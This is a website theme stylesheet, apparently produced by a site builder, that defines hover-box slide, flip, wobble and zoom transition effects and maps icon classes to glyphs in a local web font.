#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvZXJyb3JNZXNzYWdl {}
.bd-errormessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvZXJyb3JNZXNzYWdl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleENvbHVtblNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleENvbHVtblNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlRm9udHM {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlRm9udHM {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlTWFwU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlTWFwU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hTaG9ydENvZGU {}
/* Default fade effect */
.bd-effect-fade .bd-overSlide {
  left: 0;
  top: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-fade:hover .bd-overSlide,
.bd-effect-fade.bd-effect-active .bd-overSlide {
  opacity: 1;
}
/* Default over effect */
.bd-effect-over-left .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-left:hover .bd-overSlide,
.bd-effect-over-left.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-right .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-right:hover .bd-overSlide,
.bd-effect-over-right.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-top .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-top:hover .bd-overSlide,
.bd-effect-over-top.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-bottom .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  transform: translate(0, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-bottom:hover .bd-overSlide,
.bd-effect-over-bottom.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-topleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-topleft:hover .bd-overSlide,
.bd-effect-over-topleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-topright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, -100%);
  -ms-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-topright:hover .bd-overSlide,
.bd-effect-over-topright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-bottomleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 100%);
  -ms-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-bottomleft:hover .bd-overSlide,
.bd-effect-over-bottomleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-bottomright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-bottomright:hover .bd-overSlide,
.bd-effect-over-bottomright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* Default slide effect */
.bd-effect-slide-left .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-left:hover .bd-overSlide,
.bd-effect-slide-left.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-left .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-left:hover .bd-backSlide,
.bd-effect-slide-left.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
.bd-effect-slide-right .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-right:hover .bd-overSlide,
.bd-effect-slide-right.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-right .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-right:hover .bd-backSlide,
.bd-effect-slide-right.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
}
.bd-effect-slide-top .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-top:hover .bd-overSlide,
.bd-effect-slide-top.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-top .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-top:hover .bd-backSlide,
.bd-effect-slide-top.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  transform: translate(0, 100%);
}
.bd-effect-slide-bottom .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  transform: translate(0, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottom:hover .bd-overSlide,
.bd-effect-slide-bottom.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-bottom .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottom:hover .bd-backSlide,
.bd-effect-slide-bottom.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.bd-effect-slide-topleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topleft:hover .bd-overSlide,
.bd-effect-slide-topleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-topleft .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topleft:hover .bd-backSlide,
.bd-effect-slide-topleft.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
}
.bd-effect-slide-topright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, -100%);
  -ms-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topright:hover .bd-overSlide,
.bd-effect-slide-topright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-topright .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topright:hover .bd-backSlide,
.bd-effect-slide-topright.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(-100%, 100%);
  -ms-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
}
.bd-effect-slide-bottomleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 100%);
  -ms-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomleft:hover .bd-overSlide,
.bd-effect-slide-bottomleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-bottomleft .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomleft:hover .bd-backSlide,
.bd-effect-slide-bottomleft.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(100%, -100%);
  -ms-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
}
.bd-effect-slide-bottomright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomright:hover .bd-overSlide,
.bd-effect-slide-bottomright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-bottomright .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomright:hover .bd-backSlide,
.bd-effect-slide-bottomright.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
}
/* Default flip */
.bd-effect-flip-left,
.bd-effect-flip-left .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-left .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(130deg);
  -ms-transform: rotateY(130deg);
  transform: rotateY(130deg);
  -webkit-transform-origin: center left;
  -moz-transform-origin: center left;
  -ms-transform-origin: center left;
  transform-origin: center left;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-left:hover .bd-overSlide,
.bd-effect-flip-left.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-flip-right,
.bd-effect-flip-right .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-right .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(-130deg);
  -ms-transform: rotateY(-130deg);
  transform: rotateY(-130deg);
  -webkit-transform-origin: center right;
  -moz-transform-origin: center right;
  -ms-transform-origin: center right;
  transform-origin: center right;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-right:hover .bd-overSlide,
.bd-effect-flip-right.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-flip-top,
.bd-effect-flip-top .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-top .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(-130deg);
  -ms-transform: rotateX(-130deg);
  transform: rotateX(-130deg);
  -webkit-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-top:hover .bd-overSlide,
.bd-effect-flip-top.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-flip-bottom,
.bd-effect-flip-bottom .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-bottom .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(130deg);
  -ms-transform: rotateX(130deg);
  transform: rotateX(130deg);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-bottom:hover .bd-overSlide,
.bd-effect-flip-bottom.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
/* Default wooble */
.bd-effect-wobble-left,
.bd-effect-wobble-left .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-left .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(130deg);
  -ms-transform: rotateY(130deg);
  transform: rotateY(130deg);
  -webkit-transform-origin: center left;
  -moz-transform-origin: center left;
  -ms-transform-origin: center left;
  transform-origin: center left;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-left:hover .bd-overSlide,
.bd-effect-wobble-left.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-origin: center right;
  -moz-transform-origin: center right;
  -ms-transform-origin: center right;
  transform-origin: center right;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-wobble-right,
.bd-effect-wobble-right .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-right .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(-130deg);
  -ms-transform: rotateY(-130deg);
  transform: rotateY(-130deg);
  -webkit-transform-origin: center right;
  -moz-transform-origin: center right;
  -ms-transform-origin: center right;
  transform-origin: center right;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-right:hover .bd-overSlide,
.bd-effect-wobble-right.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-origin: center left;
  -moz-transform-origin: center left;
  -ms-transform-origin: center left;
  transform-origin: center left;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-wobble-top,
.bd-effect-wobble-top .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-top .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(-130deg);
  -ms-transform: rotateX(-130deg);
  transform: rotateX(-130deg);
  -webkit-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-top:hover .bd-overSlide,
.bd-effect-wobble-top.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-wobble-bottom,
.bd-effect-wobble-bottom .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-bottom .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(130deg);
  -ms-transform: rotateX(130deg);
  transform: rotateX(130deg);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-bottom:hover .bd-overSlide,
.bd-effect-wobble-bottom.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
/* Default zoom */
.bd-effect-zoom .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
}
.bd-effect-zoom:hover .bd-overSlide,
.bd-effect-zoom.bd-effect-active .bd-overSlide {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.bd-effect-zoom-rotate .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: rotate(0deg) scale(0, 0);
  -ms-transform: rotate(0deg) scale(0, 0);
  transform: rotate(0deg) scale(0, 0);
}
.bd-effect-zoom-rotate:hover .bd-overSlide,
.bd-effect-zoom-rotate.bd-effect-active .bd-overSlide {
  -webkit-transform: rotate(360deg) scale(1, 1);
  -ms-transform: rotate(360deg) scale(1, 1);
  transform: rotate(360deg) scale(1, 1);
}
.bd-effect-zoom-rotateX .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: rotateX(0deg) scale(0, 0);
  -ms-transform: rotateX(0deg) scale(0, 0);
  transform: rotateX(0deg) scale(0, 0);
}
.bd-effect-zoom-rotateX:hover .bd-overSlide,
.bd-effect-zoom-rotateX.bd-effect-active .bd-overSlide {
  -webkit-transform: rotateX(360deg) scale(1, 1);
  -ms-transform: rotateX(360deg) scale(1, 1);
  transform: rotateX(360deg) scale(1, 1);
}
.bd-effect-zoom-rotateY .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: rotateY(0deg) scale(0, 0);
  -ms-transform: rotateY(0deg) scale(0, 0);
  transform: rotateY(0deg) scale(0, 0);
}
.bd-effect-zoom-rotateY:hover .bd-overSlide,
.bd-effect-zoom-rotateY.bd-effect-active .bd-overSlide {
  -webkit-transform: rotateY(360deg) scale(1, 1);
  -ms-transform: rotateY(360deg) scale(1, 1);
  transform: rotateY(360deg) scale(1, 1);
}
/* Transition Effects Less */
/* Fade effect */
/* Over effect */
/* Slide effect */
/* Over and Slide effect */
/* Flip Left effect */
/* Flip Right effect */
/* Flip Top effect */
/* Flip Bottom effect */
/* Wobble Left effect */
/* Wobble Right effect */
/* Wobble top effect */
/* Wobble bottom effect */
/* Zoom and Rotate Effects */
/* Utility */
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvbW1vbjA {}
@charset "UTF-8";
@font-face {
  font-family: 'Billion Web Font';
  src: url("fonts/BillionWebFonts.woff") format('woff'), url("fonts/BillionWebFonts.ttf") format('truetype');
  font-weight: normal;
  font-style: normal;
}
.icon-booth:before {
  content: '\ff';
}
.icon-youtube:before {
  content: '\100';
}
.icon-random:before {
  content: '\101';
}
.icon-cloud-upload:before {
  content: '\102';
}
.icon-road:before {
  content: '\103';
}
.icon-arrow-small-up:before {
  content: '\104';
}
.icon-dropbox:before {
  content: '\105';
}
.icon-sort:before {
  content: '\106';
}
.icon-angle-small:before {
  content: '\107';
}
.icon-bitcoin:before {
  content: '\108';
}
.icon-delicious:before {
  content: '\109';
}
.icon-stethoscope:before {
  content: '\10a';
}
.icon-weibo:before {
  content: '\10b';
}
.icon-volume-off:before {
  content: '\10c';
}
.icon-earth:before {
  content: '\10d';
}
.icon-node-square:before {
  content: '\10e';
}
.icon-plane:before {
  content: '\10f';
}
.icon-undo:before {
  content: '\110';
}
.icon-question-circle:before {
  content: '\111';
}
.icon-tablet:before {
  content: '\112';
}
.icon-filter-alt:before {
  content: '\113';
}
.icon-happy:before {
  content: '\114';
}
.icon-dialer:before {
  content: '\115';
}
.icon-bag:before {
  content: '\116';
}
.icon-credit-card:before {
  content: '\117';
}
.icon-image-alt:before {
  content: '\118';
}
.icon-shopping-cart-simple:before {
  content: '\119';
}
.icon-arrow-basic-right:before {
  content: '\11a';
}
.icon-male:before {
  content: '\11b';
}
.icon-cut:before {
  content: '\11c';
}
.icon-unhappy:before {
  content: '\11d';
}
.icon-circle-alt:before {
  content: '\11e';
}
.icon-double-chevron-right:before {
  content: '\11f';
}
.icon-star-alt:before {
  content: '\120';
}
.icon-rhomb:before {
  content: '\121';
}
.icon-thumbs-down:before {
  content: '\122';
}
.icon-github-alt:before {
  content: '\123';
}
.icon-text-width:before {
  content: '\124';
}
.icon-bookmark-alt:before {
  content: '\125';
}
.icon-list-details:before {
  content: '\126';
}
.icon-bullhorn:before {
  content: '\127';
}
.icon-ellipsis:before {
  content: '\128';
}
.icon-map-marker:before {
  content: '\129';
}
.icon-typeface:before {
  content: '\12a';
}
.icon-help:before {
  content: '\12b';
}
.icon-triangle-circle:before {
  content: '\12c';
}
.icon-gbp:before {
  content: '\12d';
}
.icon-arrow-small-left:before {
  content: '\12e';
}
.icon-anchor:before {
  content: '\12f';
}
.icon-align-justify:before {
  content: '\130';
}
.icon-arrow-circle-alt-up:before {
  content: '\131';
}
.icon-growth:before {
  content: '\132';
}
.icon-round-small:before {
  content: '\133';
}
.icon-triangle-circle-alt:before {
  content: '\134';
}
.icon-eye-close:before {
  content: '\135';
}
.icon-code:before {
  content: '\136';
}
.icon-step-forward:before {
  content: '\137';
}
.icon-music:before {
  content: '\138';
}
.icon-lightbulb:before {
  content: '\139';
}
.icon-arrows-horizontal:before {
  content: '\13a';
}
.icon-sign-out:before {
  content: '\13b';
}
.icon-sort-asc:before {
  content: '\13c';
}
.icon-play-circle:before {
  content: '\13d';
}
.icon-bookmark:before {
  content: '\13e';
}
.icon-pencil:before {
  content: '\13f';
}
.icon-won:before {
  content: '\140';
}
.icon-zoom-out:before {
  content: '\141';
}
.icon-user-alt:before {
  content: '\142';
}
.icon-repeat:before {
  content: '\143';
}
.icon-text-height:before {
  content: '\144';
}
.icon-shopping-cart-wire:before {
  content: '\145';
}
.icon-rubl:before {
  content: '\146';
}
.icon-find-contact:before {
  content: '\147';
}
.icon-upload-circle-alt:before {
  content: '\148';
}
.icon-arrow-small-down:before {
  content: '\149';
}
